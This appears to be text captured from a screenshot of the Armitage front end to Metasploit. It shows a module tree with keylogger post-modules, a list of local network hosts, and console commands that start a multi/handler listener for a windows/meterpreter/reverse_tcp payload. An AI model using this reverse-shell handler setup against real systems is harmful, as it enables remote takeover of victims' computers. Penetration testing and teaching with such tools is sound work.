 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
aix
android
apple_ios
bsd
firefox
hardware
linux
multi
networking
osx
solaris
windows
capture
keylog_recorder
lockout_keylogger
192.168.0.1 192.168.0.182 192.168.0.8 192.168.0.208 192.168.0.51 192.168.0.41 192.168.0.85 192.168.0.97 192.168.0.126 192.168.0.214 192.168.0.
Console X Credentials X Downloads X Loot X Cortana X exploit X
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 11009
LPORT => 11009
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:11009
msf6 exploit(multi/handler) >